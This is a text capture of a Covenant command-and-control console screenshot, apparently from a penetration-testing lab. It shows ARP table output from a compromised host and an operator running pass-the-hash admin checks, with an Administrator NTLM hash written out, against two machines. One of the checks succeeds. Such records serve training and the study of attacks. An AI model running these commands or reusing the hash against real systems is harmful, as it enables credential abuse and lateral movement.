 Not secure https://127.0.0.1:7443/grunt/interact/1 1
COVENANT Welcome, zprytka! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: WEB-WIN01
Info Interact Task Taskings
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
255.255.255.255 ff-ff-ff-ff-ff-ff static
Interface: 172.16.6.100 --- 0x7
Internet Address Physical Address Type
172.16.6.3 00-50-56-b9-63-e1 dynamic
172.16.255.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
[10/29/2022 8:45:20 PM UTC] SharpShell completed
(zprytka) > SharpShell var admin = PassTheHash.WMIAdminCheck("Administrator","bdaffbfe64f1fc646a3353be1c2c3c99",".","ACADEMY-EA-MS01"); return
admin ? "True" : "False";
[10/29/2022 8:45:41 PM UTC] SharpShell completed
(zprytka) > SharpShell var admin = PassTheHash.WMIAdminCheck("Administrator","bdaffbfe64f1fc646a3353be1c2c3c99",".","MS01"); return admin ?
"True" : "False";
True
[10/29/2022 8:46:03 PM UTC] ShellCmd completed
(zprytka) > shellcmd cls
Interact... Send